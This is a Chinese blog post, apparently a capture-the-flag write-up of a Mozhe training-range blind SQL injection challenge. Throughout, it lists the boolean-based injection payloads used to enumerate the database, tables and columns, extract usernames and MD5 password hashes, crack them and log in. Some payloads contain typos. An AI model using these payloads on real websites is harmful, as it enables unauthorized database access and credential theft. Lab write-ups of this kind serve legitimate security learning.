今天做了一道墨者学院的盲注题目。头皮发麻。

题意解析

要求是找出moezhe开头的32为的key。

先看一下题目:

开始一看是这个界面,第一感觉以为是post提交表单的注入漏洞,然后一顿操作猛如虎,结果人都傻了。接着,底下那个通知就一直在那晃荡,抱着试试看的心理点进去,结果就发现了新大陆。

?id,多么亲切的老朋友啊。一下子就豁然开朗了。

通过判断,发现id的类型就是整型。不需要进行闭合。

然后?id=1 and 1=2 --+就判断出来这个网页存在注入漏洞,而且类型和题目相符—盲注。

那么接下来,就是人工注入的血泪史了。这么一个网站注了快3个小时,属实菜鸟。

注入过程

爆数据库名

首先,我们要查一下次网页使用的数据库的名字。

第一步查名字的长度?id=1 and length(database())=10 --+

第二步查名字的ascii ?id=1 and ascii(substr(database(), 1-10, 1))=num --+遍历求出使用的数据库的名字为stormgroup。

爆表名

然后求这个数据库有哪些数据表:

第一步求数据表的个数

and (select count(*) from information_schema.tables where table_schema="stormgroup") = 2 --+

得出有2张数据表。

第二步通过limit遍历每一行,求每一个数据表的名称的长度

length((select talbe_name from information_schma.tables where talbe_schema="stormgroup" limit 0,1))=6 --+

得到两张数据表名称的长度都是6

第三步求数据表的名字

ascii(substr((select table_name from information_schema.tables where talbe_schema="stormgroup" limit 0,1),1,1))=1 --+

得到第一个表为member第二个表为notice

爆字段名

第一步,求每个表中求字段的数量(select count(*) from information_schema.columns where table_name="member")=4 --+得出第一张表有3个字段,第二章表有4个字段。

第二步,求字段名字的长度

length((select column_name from information_schema.columns where table_name="member" limit 0,1))>1 --+

得到member三个字段的长度分别为4 8 6而notice字段的长度分别为2 5 7 4

第三步,求字段名

ascii(substr((select column_name from information_schema.columns where table_name="member" limit 0,1), 1,1))>1 --+

得到member字段分别为name, password, status, 而notice字段分别为id, title, content, time

这里就是用burp suite对name和password字段进行爆破。

ascii(substr((select name from stormgroup.member limit 0,1), 1, 1))>1 --+

然后发现两个name都是mozhe。

password:有两个分别是

3114b433dece9180717f2b7de56b28a3

2335dc2ad8a393bb6a05d9d395981d1e

开始因为password的长度是32位和key的长度相同,就以为题目把password设置位了key。为什么会这么觉得,可能是因为手动爆破太累了,当时大脑有点懵。然后就直接用密码提交了,结果不对。后来一想,这么长的密码谁能记得住?这肯定是加密过了。于是就到md5平台解密。

解密以后得到两个密码:528469和219745

那么,我们就可以到登录界面去试试了。

先试试第一个



看样子不行,那就试试第二个

然第二个密码就会登录进去,最后页面上会给你一个以mozhe开头的key。提交就好了。因为我已经把靶场关掉了,而第二次启动的时候,貌似用户密码已经更新了因此登陆不进去了,而且key值也变了,所以最终的结果也无法展示。这个网站也挺好,动态更新,所以也不存在有人去百度一个key交上去。